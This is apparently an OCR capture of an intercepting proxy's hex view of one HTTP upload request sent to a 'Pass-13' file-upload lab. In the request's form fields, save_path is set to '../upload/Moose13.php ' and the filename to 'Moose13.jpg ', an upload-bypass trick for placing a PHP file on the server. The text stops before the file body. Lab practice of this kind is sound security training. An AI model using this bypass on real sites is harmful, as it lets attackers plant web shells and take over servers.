 发送 取消 < ▼ > ▼
请求
美化 Raw Hex \n ☰
00000180 20 53 61 66 61 72 69 2f 35 33 37 2e 33 36 20 45 Safari/537.36 E
00000190 64 67 2f 31 32 32 2e 30 2e 30 2e 30 0d 0a 41 63 dg/122.0.0.0 Ac
000001a0 63 65 70 74 3a 20 74 65 78 74 2f 68 74 6d 6c 2c cept: text/html,
000001b0 61 70 70 6c 69 63 61 74 69 6f 6e 2f 78 68 74 6d application/xhtm
000001c0 6c 2b 78 6d 6c 2c 61 70 70 6c 69 63 61 74 69 6f l+xml,applicatio
000001d0 6e 2f 78 6d 6c 3b 71 3d 30 2e 39 2c 69 6d 61 67 n/xml;q=0.9,imag
000001e0 65 2f 61 76 69 66 2c 69 6d 61 67 65 2f 77 65 62 e/avif,image/web
000001f0 70 2c 69 6d 61 67 65 2f 61 70 6e 67 2c 2a 2f 2a p,image/apng,*/*
00000200 3b 71 3d 30 2e 38 2c 61 70 70 6c 69 63 61 74 69 ;q=0.8,applicati
00000210 6f 6e 2f 73 69 67 6e 65 64 2d 65 78 63 68 61 6e on/signed-exchan
00000220 67 65 3b 76 3d 62 33 3b 71 3d 30 2e 37 0d 0a 52 ge;v=b3;q=0.7 R
00000230 65 66 65 72 65 72 3a 20 68 74 74 70 3a 2f 2f 31 eferer: http://1
00000240 32 34 2e 37 30 2e 39 39 2e 31 39 39 3a 31 30 30 24.70.99.199:100
00000250 38 37 2f 50 61 73 73 2d 31 33 2f 69 6e 64 65 78 87/Pass-13/index
00000260 2e 70 68 70 3f 61 63 74 69 6f 6e 3d 73 68 6f 77 .php?action=show
00000270 5f 63 6f 64 65 0d 0a 41 63 63 65 70 74 2d 45 6e _code Accept-En
00000280 63 6f 64 69 6e 67 3a 20 67 7a 69 70 2c 20 64 65 coding: gzip, de
00000290 66 6c 61 74 65 0d 0a 41 63 63 65 70 74 2d 4c 61 flate Accept-La
000002a0 6e 67 75 61 67 65 3a 20 7a 68 2d 43 4e 2c 7a 68 nguage: zh-CN,zh
000002b0 3b 71 3d 30 2e 39 2c 65 6e 3b 71 3d 30 2e 38 2c ;q=0.9,en;q=0.8,
000002c0 65 6e 2d 47 42 3b 71 3d 30 2e 37 2c 65 6e 2d 55 en-GB;q=0.7,en-U
000002d0 53 3b 71 3d 30 2e 36 0d 0a 43 6f 6e 6e 65 63 74 S;q=0.6 Connect
000002e0 69 6f 6e 3a 20 63 6c 6f 73 65 0d 0a 0d 0a 2d 2d ion: close --
000002f0 2d 2d 2d 2d 57 65 62 4b 69 74 46 6f 72 6d 42 6f ----WebKitFormBo
00000300 75 6e 64 61 72 79 64 73 49 42 62 74 4e 68 7a 64 undarydsIBbtNhzd
00000310 41 42 33 34 6f 59 0d 0a 43 6f 6e 74 65 6e 74 2d AB34oY Content-
00000320 44 69 73 70 6f 73 69 74 69 6f 6e 3a 20 66 6f 72 Disposition: for
00000330 6d 2d 64 61 74 61 3b 20 6e 61 6d 65 3d 22 73 61 m-data; name="sa
00000340 76 65 5f 70 61 74 68 22 0d 0a 0d 0a 2e 2e 2f 75 ve_path" ../u
00000350 70 6c 6f 61 64 2f 4d 6f 6f 73 65 31 33 2e 70 68 pload/Moose13.ph
00000360 70 20 0d 0a 2d 2d 2d 2d 2d 2d 57 65 62 4b 69 74 p ------WebKit
00000370 46 6f 72 6d 42 6f 75 6e 64 61 72 79 64 73 49 42 FormBoundarydsIB
00000380 62 74 4e 68 7a 64 41 42 33 34 6f 59 0d 0a 43 6f btNhzdAB34oY Co
00000390 6e 74 65 6e 74 2d 44 69 73 70 6f 73 69 74 69 6f ntent-Dispositio
000003a0 6e 3a 20 66 6f 72 6d 2d 64 61 74 61 3b 20 6e 61 n: form-data; na
000003b0 6d 65 3d 22 75 70 6c 6f 61 64 5f 66 69 6c 65 22 me="upload_file"
000003c0 3b 20 66 69 6c 65 6e 61 6d 65 3d 22 4d 6f 6f 73 ; filename="Moos
000003d0 65 31 33 2e 6a 70 67 20 22 0d 0a 43 6f 6e 74 65 e13.jpg " Conte
000003e0 6e 74 2d 54 79 70 65 3a 20 69 6d 61 67 65 2f 6a nt-Type: image/j